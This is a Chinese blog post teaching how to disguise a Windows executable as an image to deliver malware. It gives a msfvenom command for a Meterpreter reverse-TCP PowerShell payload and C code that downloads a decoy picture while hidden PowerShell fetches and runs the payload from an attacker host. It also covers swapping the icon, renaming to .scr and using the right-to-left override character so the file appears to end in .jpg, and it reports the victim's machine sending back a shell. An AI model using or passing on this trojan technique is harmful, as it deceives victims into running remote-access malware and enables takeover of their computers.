【奇淫技巧】图片伪装大法--伪装可执行文

能够将可执行文件伪装成图片

用到的工具: kali 2.0、msfasploit、Resource Hacker

首先利用msfvenom生成一个powershell的ps1文件



msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.149.129 lport=2234 -f psh-reflection>/var/www/html/payload.ps1

随后开启apache服务

service apache2 start

然后找两张png和ico一模一样的图片

一样放到apache目录下

接下来在windows系统上编译如下代码

#include <stdio.h> #include <windows.h> int main() { system("powershell.exe -w hidden -c (new-object System.Net.WebClient).Downloadfile('http://192.168.149.129/shot.png', 'C:\\Users\\Public\\shot.png') & start C:\\Users\\Public\\shot.png & powershell.exe -windowstyle hidden -exec bypass -c \"IEX (New-Object Net.WebClient).DownloadString('http://192.168.149.129/payload.ps1');test.ps1\""); return 0; }

这串代码会远程下载shot.png,并保持在本地。然后马上打开它!!

这时候,把编译好的恶意程序的图标改成shot.png一样的图片就可以伪装成一张图了。这时候你打开不仅仅会打开本地下载好的图片,而且还会执行我们的payload.ps1

下面就说如何更改图标

下载一个Resource Hacker

open一个可执行文件--》Add Binary--》添加完图标后保存

然后就在桌面上出现一个demon.exe

这时候还没完,我们把他改成“gpj.scr”格式

不用担心改成scr格式文件就无法运行了

接下来我们利用系统专有的从右至左 (Right-to-Left) 的字符重写 (RLO)控制字符来达到迷惑的效果

先改成gpj.scr 然后吧光标放在gpj的前面,再右键改字符

我们来试试效果:

配置好msf反弹

可以看到,运行rcs.jpg之后,直接打开了图片并且msf弹回了shell。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· winform 绘制太阳,地球,月球 运作规律

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人

· 上周热点回顾(3.3-3.9)